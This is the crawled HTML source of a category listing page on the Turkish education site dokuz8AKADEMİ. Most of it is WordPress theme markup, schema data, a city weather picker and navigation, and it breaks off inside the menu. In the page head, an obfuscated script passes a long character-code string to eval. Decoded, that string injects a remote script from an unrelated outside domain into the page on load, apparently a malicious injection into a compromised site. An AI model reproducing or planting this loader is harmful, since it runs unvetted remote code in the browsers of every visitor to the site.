

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dokuz8akademi.net/ilan-kategori/diger-ilanlar/
body_size: 10916
content:
<!doctype html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Diğer İlanlar &#8211; dokuz8AKADEMİ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='preload' as='style' href='https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='font' href='https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="dokuz8AKADEMİ &raquo; akışı" href="https://www.dokuz8akademi.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="dokuz8AKADEMİ &raquo; yorum akışı" href="https://www.dokuz8akademi.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dokuz8AKADEMİ &raquo; Diğer İlanlar İlan Kategori akışı" href="https://www.dokuz8akademi.net/ilan-kategori/diger-ilanlar/feed/" />
<!-- Kanews Theme -->

<meta property="og:site_name" content="dokuz8AKADEMİ" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.dokuz8akademi.net/" /><meta property="og:title" content="dokuz8AKADEMİ - dokuz8AKADEMİ" />
<meta property="twitter:title" content="dokuz8AKADEMİ - dokuz8AKADEMİ" /><meta property="og:description" content="Eğitim Sitesi" /><meta property="twitter:description" content="Eğitim Sitesi" /><meta name="description" content="Eğitim Sitesi" />
<!-- /Kanews Theme -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-css' href='https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}.dark-mode .site-header-logo img{content:url(https://www.dokuz8akademi.net/wp-content/uploads/2024/02/d8Medya_Akademi_Logo_rev-2-copy-small-copy-1.png);width:135px}.kanews-section{overflow:hidden}.site-header .site-header-wrapper{background-color:#000000}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .site-head-3 .site-header .header-skin-light{background-color:#f45a3f !important}.site-navbar .site-navbar-nav li a{color:#ffffff}.site-head-3 button{color:#ffffff !important}.site-navbar .site-navbar-nav li a:hover,.site-navbar .site-navbar-nav li .sub-menu li.current-category-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-category-parent>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-item>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a, .site-navbar .site-navbar-nav>li.current-category-ancestor>a, .site-navbar .site-navbar-nav>li.current-category-parent>a, .site-navbar .site-navbar-nav>li.current-menu-ancestor>a, .site-navbar .site-navbar-nav>li.current-menu-item>a, .site-navbar .site-navbar-nav>li.current-menu-parent>a{color:#000000}.site-navbar .site-navbar-nav>li:after{background-color:#000000}.bn-bar .pr-0:before, .bn-bar .kanews-ticker-wrapper .kanews-ticker-control>*, .bn-bar .kanews-ticker-wrapper .kanews-ticker-heading{background-color:#f45a3f}.bn-bar .kanews-ticker-wrapper .kanews-ticker-control>*, .bn-bar .kanews-ticker-wrapper .kanews-ticker-heading{color:#000000}.bn-bar .site-subheader{background-color:#000000}.kanews-ticker-wrapper .kanews-ticker .kanews-ticker-title, .bn-bar .kanews-ticker-wrapper .kanews-ticker li>a{color:#000000 !important}@media (min-width:992px){.kanews-post-headline{}}#site-menu-block a{color:#ffffff}#site-mobile-menu,#site-mobile-menu .site-mobile-menu-footer p{color:#ffffff}.kanews-category-1264.kanews-category{--kan-theme-color:#00b8dd !important}.kanews-category-1251.kanews-category{--kan-theme-color:#000000 !important}.kanews-category-1265.kanews-category{--kan-theme-color:#465574 !important}:root{--kan-block-radius:6px;--wp--preset--color--primary:#f45a3f;--kan-theme-color:#f45a3f}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<link rel="https://api.w.org/" href="https://www.dokuz8akademi.net/wp-json/" /><meta name="generator" content="WordPress 6.9" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3808020484285585" crossorigin="anonymous"></script><script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://www.dokuz8akademi.net/#organization",
 "url": "https://www.dokuz8akademi.net/",
 "name": "dokuz8AKADEMİ",
 "logo": {
 "@type": "ImageObject",
 "url": "https://www.dokuz8akademi.net/wp-content/uploads/2024/02/d8Medya_Akademi_Logo_rev-2-copy-small-copy-1.png",
 "width": "135",
 "height": "50"
 }
 },
 {
 "@type": "WebSite",
 "@id": "https://www.dokuz8akademi.net/#website",
 "url": "https://www.dokuz8akademi.net",
 "name": "dokuz8AKADEMİ",
 "description": "Eğitim Sitesi",
 "publisher": {
 "@id": "https://www.dokuz8akademi.net/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://www.dokuz8akademi.net/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "CollectionPage",
 "@id": "https://www.dokuz8akademi.net/ilan-kategori/diger-ilanlar/#webpage",
 "url": "https://www.dokuz8akademi.net/ilan-kategori/diger-ilanlar/",
 "inLanguage": "tr",
 "name": "İlan Kategori: Diğer İlanlar - dokuz8AKADEMİ",
 "isPartOf": {
 "@id": "https://www.dokuz8akademi.net/#website"
 }
 },
 {
 "@type": "ItemList",
 "itemListElement": [],
 "mainEntityOfPage": {
 "@id": "https://www.dokuz8akademi.net/ilan-kategori/diger-ilanlar/#webpage"
 }
 }
]}</script>
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script id="kanews-schema-breadcrumb" type="application/ld+json">{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "id": "https://www.dokuz8akademi.net/ilan-kategori/diger-ilanlar#breadcrumb",
 "itemListElement": [
 {
 "@type": "ListItem",
 "position": 1,
 "item": {
 "@id": "https://www.dokuz8akademi.net",
 "name": "Haberler"
 }
 },
 {
 "@type": "ListItem",
 "position": 2,
 "item": {
 "@id": "https://www.dokuz8akademi.net/ilan-kategori/diger-ilanlar/",
 "name": "Di\u011fer \u0130lanlar"
 }
 }
 ]
}</script><link rel="icon" href="https://www.dokuz8akademi.net/wp-content/uploads/2023/02/alper-foto-1040-×-150-piksel.png" sizes="32x32" />
<link rel="icon" href="https://www.dokuz8akademi.net/wp-content/uploads/2023/02/alper-foto-1040-×-150-piksel.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dokuz8akademi.net/wp-content/uploads/2023/02/alper-foto-1040-×-150-piksel.png" />
<meta name="msapplication-TileImage" content="https://www.dokuz8akademi.net/wp-content/uploads/2023/02/alper-foto-1040-×-150-piksel.png" />
<meta name="theme-color" content="#f45a3f" />
			<meta name="msapplication-navbutton-color" content="#f45a3f">
      <meta name="apple-mobile-web-app-status-bar-style" content="#f45a3f"></head>

<body class="archive tax-ilan-kategori term-diger-ilanlar term-1149 wp-theme-kanews css-transitions-only-after-page-load kanews-theme-by-kanthemes light-mode header-line">

	<div id="page" class="site-wrapper">
					<div class="site-head site-head-1">
    <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div data-toggle="kanews-weather-select-city" class="kanews-city-weather-wrapper" data-city="İstanbul"></div>
		<div id="kanews-weather-select-city" class="kanews-waether-cities kanews-scroll "><input placeholder="Şehir ara" id="kanews-weather-search" /><div class="kanews-weather-city" data-city="İstanbul">İstanbul</div><div class="kanews-weather-city" data-city="Ankara">Ankara</div><div class="kanews-weather-city" data-city="İzmir">İzmir</div><div class="kanews-weather-city" data-city="Adana">Adana</div><div class="kanews-weather-city" data-city="Adıyaman">Adıyaman</div><div class="kanews-weather-city" data-city="Afyonkarahisar">Afyonkarahisar</div><div class="kanews-weather-city" data-city="Ağrı">Ağrı</div><div class="kanews-weather-city" data-city="Aksaray">Aksaray</div><div class="kanews-weather-city" data-city="Amasya">Amasya</div><div class="kanews-weather-city" data-city="Antalya">Antalya</div><div class="kanews-weather-city" data-city="Ardahan">Ardahan</div><div class="kanews-weather-city" data-city="Artvin">Artvin</div><div class="kanews-weather-city" data-city="Aydın">Aydın</div><div class="kanews-weather-city" data-city="Balıkesir">Balıkesir</div><div class="kanews-weather-city" data-city="Bartın">Bartın</div><div class="kanews-weather-city" data-city="Batman">Batman</div><div class="kanews-weather-city" data-city="Bayburt">Bayburt</div><div class="kanews-weather-city" data-city="Bilecik">Bilecik</div><div class="kanews-weather-city" data-city="Bingöl">Bingöl</div><div class="kanews-weather-city" data-city="Bitlis">Bitlis</div><div class="kanews-weather-city" data-city="Bolu">Bolu</div><div class="kanews-weather-city" data-city="Burdur">Burdur</div><div class="kanews-weather-city" data-city="Bursa">Bursa</div><div class="kanews-weather-city" data-city="Çanakkale">Çanakkale</div><div class="kanews-weather-city" data-city="Çankırı">Çankırı</div><div class="kanews-weather-city" data-city="Çorum">Çorum</div><div class="kanews-weather-city" data-city="Denizli">Denizli</div><div class="kanews-weather-city" data-city="Diyarbakır">Diyarbakır</div><div class="kanews-weather-city" data-city="Düzce">Düzce</div><div class="kanews-weather-city" data-city="Edirne">Edirne</div><div class="kanews-weather-city" data-city="Elazığ">Elazığ</div><div class="kanews-weather-city" data-city="Erzincan">Erzincan</div><div class="kanews-weather-city" data-city="Erzurum">Erzurum</div><div class="kanews-weather-city" data-city="Eskişehir">Eskişehir</div><div class="kanews-weather-city" data-city="Gaziantep">Gaziantep</div><div class="kanews-weather-city" data-city="Giresun">Giresun</div><div class="kanews-weather-city" data-city="Gümüşhane">Gümüşhane</div><div class="kanews-weather-city" data-city="Hakkâri">Hakkâri</div><div class="kanews-weather-city" data-city="Hatay">Hatay</div><div class="kanews-weather-city" data-city="Iğdır">Iğdır</div><div class="kanews-weather-city" data-city="Isparta">Isparta</div><div class="kanews-weather-city" data-city="Kahramanmaraş">Kahramanmaraş</div><div class="kanews-weather-city" data-city="Karabük">Karabük</div><div class="kanews-weather-city" data-city="Karaman">Karaman</div><div class="kanews-weather-city" data-city="Kars">Kars</div><div class="kanews-weather-city" data-city="Kastamonu">Kastamonu</div><div class="kanews-weather-city" data-city="Kayseri">Kayseri</div><div class="kanews-weather-city" data-city="Kırıkkale">Kırıkkale</div><div class="kanews-weather-city" data-city="Kırklareli">Kırklareli</div><div class="kanews-weather-city" data-city="Kırşehir">Kırşehir</div><div class="kanews-weather-city" data-city="Kilis">Kilis</div><div class="kanews-weather-city" data-city="Kocaeli">Kocaeli</div><div class="kanews-weather-city" data-city="Konya">Konya</div><div class="kanews-weather-city" data-city="Kütahya">Kütahya</div><div class="kanews-weather-city" data-city="Malatya">Malatya</div><div class="kanews-weather-city" data-city="Manisa">Manisa</div><div class="kanews-weather-city" data-city="Mardin">Mardin</div><div class="kanews-weather-city" data-city="Mersin">Mersin</div><div class="kanews-weather-city" data-city="Muğla">Muğla</div><div class="kanews-weather-city" data-city="Muş">Muş</div><div class="kanews-weather-city" data-city="Nevşehir">Nevşehir</div><div class="kanews-weather-city" data-city="Niğde">Niğde</div><div class="kanews-weather-city" data-city="Ordu">Ordu</div><div class="kanews-weather-city" data-city="Osmaniye">Osmaniye</div><div class="kanews-weather-city" data-city="Rize">Rize</div><div class="kanews-weather-city" data-city="Sakarya">Sakarya</div><div class="kanews-weather-city" data-city="Samsun">Samsun</div><div class="kanews-weather-city" data-city="Siirt">Siirt</div><div class="kanews-weather-city" data-city="Sinop">Sinop</div><div class="kanews-weather-city" data-city="Sivas">Sivas</div><div class="kanews-weather-city" data-city="Şırnak">Şırnak</div><div class="kanews-weather-city" data-city="Tekirdağ">Tekirdağ</div><div class="kanews-weather-city" data-city="Tokat">Tokat</div><div class="kanews-weather-city" data-city="Trabzon">Trabzon</div><div class="kanews-weather-city" data-city="Tunceli">Tunceli</div><div class="kanews-weather-city" data-city="Şanlıurfa">Şanlıurfa</div><div class="kanews-weather-city" data-city="Uşak">Uşak</div><div class="kanews-weather-city" data-city="Van">Van</div><div class="kanews-weather-city" data-city="Yalova">Yalova</div><div class="kanews-weather-city" data-city="Yozgat">Yozgat</div><div class="kanews-weather-city" data-city="Zonguldak">Zonguldak</div></div>	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		24 Ocak 2026, Cts	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col">
              <div class="site-header-top-left d-flex align-items-center">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><i class="icon-menu icon-3x"></i></button>
                                <div class="site-header-logo"><a href="https://www.dokuz8akademi.net/" title="dokuz8AKADEMİ"><img class="logo-light" src="https://www.dokuz8akademi.net/wp-content/uploads/2024/02/d8Medya_Akademi_Logo_rev-2-copy-small-copy-1.png" srcset="https://www.dokuz8akademi.net/wp-content/uploads/2024/02/d8Medya_Akademi_Logo_rev-2-copy-small-copy-1.png 2x, https://www.dokuz8akademi.net/wp-content/uploads/2024/02/d8Medya_Akademi_Logo_rev-2-copy-small-copy-1.png 1x" alt="" width="135" height="50" /></a><h1 class="sr-only" hidden>Diğer İlanlar</h1></div>              </div>
            </div>

                          <div class="col hidden-mobile">
                <div class="site-header-top-center">
                  <form role="search" method="get" class="site-header-search-form " action="https://www.dokuz8akademi.net/">
			<i class="icon-search"></i>
			<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
			<button type="submit">Ara</button>
			<div id="kanews-loader"></div>
		</form>                </div>
              </div>
            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                <a href="https://www.youtube.com/@dokuz8HABER" class="header-btn hidden-mobile" style="background-color: #ff0000">Youtube</a><a href="https://www.dokuz8akademi.net/hesabim/?islem=kayit" class="header-btn hidden-mobile" style="background-color: #0099ff">Üye Ol</a>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid icon-2x"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper site-header-action-style2"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://www.dokuz8akademi.net/gazete-mansetleri/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(45, 45, 45, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #2d2d2d"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Gazeteler</div><div class="site-header-action-desc truncate truncate-2">Günün gazete manşetlerini inceleyin.</div></div></div></a><a href="https://www.dokuz8akademi.net/canli-tv/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(39, 173, 117, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #27ad75"><i class="icon-live"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Canlı Tv</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a></div></div></div></div>                <button data-toggle="kanews-modal-login" aria-label="Giriş Yap" class="header-btn-icon"><i class="icon-user"></i></button>                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://www.dokuz8akademi.net/"><i class="icon-home"></i></a></li>
              </ul>
            </div>
                    <ul id="menu-navbar" class="site-navbar-nav"><li id="menu-item-6411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6411"><a href="https://www.dokuz8akademi.net/kategori/hakkimizda/">Hakkımızda</a>
<ul class="sub-menu">
	<li id="menu-item-6874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6874"><a href="https://www.dokuz8akademi.net/biz-kimiz/">Biz Kimiz?</a></li>
	<li id="menu-item-7130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7130"><a href="https://www.dokuz8akademi.net/is-birlikleri/">İş Birlikleri</a></li>
	<li id="menu-item-7006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7006"><a href="https://www.dokuz8akademi.net/danisma-kurulu/">Danışma Kurulu</a></li>
</ul>
</li>
<li id="menu-item-6605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6605"><a href="https://www.dokuz8akademi.net/kategori/haberler/">Haberler</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6419"><a href="https://www.dokuz8akademi.net/kategori/egitim/">Eğitim</a>
<ul class="sub-menu">
	<li id="menu-item-6420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6420"><a href="https://www.dokuz8akademi.net/kategori/egitim/yuz-yuze-egitim/">Yüz Yüze Eğitim</a>
	<ul class="sub-menu">
